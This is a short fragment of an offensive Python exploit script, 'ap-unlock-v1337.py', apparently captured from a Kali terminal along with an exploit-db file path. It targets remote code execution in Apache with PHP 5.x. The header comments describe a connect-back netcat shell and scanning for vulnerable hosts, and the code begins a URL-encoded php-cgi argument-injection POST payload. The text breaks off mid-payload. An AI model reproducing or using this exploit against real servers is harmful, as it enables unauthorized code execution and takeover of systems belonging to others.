 root@kali: ~
#!/usr/bin/env python
#
# ap-unlock-v1337.py - apache + php 5.* rem0te c0de execution exploit
#
# NOTE:
#   - quick'n'dirty VERY UGLYY C=000DEEE IZ N0T MY STYLE :(((
#   - for connect back shell start netcat/nc and bind port on given host:port
#   - is ip-range scanner not is multithreaded, but iz multithreaded iz in
#   random scanner and is scanner from file (greets to MustLive)
#   - more php paths can be added
#   - adjust this shit for windows b0xes
#
# 2013
# by noptrix - http://nullsecurity.net/
import sys, socket, argparse, threading, time, random, select, ssl
NONE = 0
VULN = 1
SCMD = 2
XPLT = 3
t3st = 'POST /cgi-bin/php/%63%67%69%6E/%70%68%70?%2D%64+%61%6C%75%6F%6E+%2D' \
/usr/share/exploitdb/exploits/php/remote/29316.py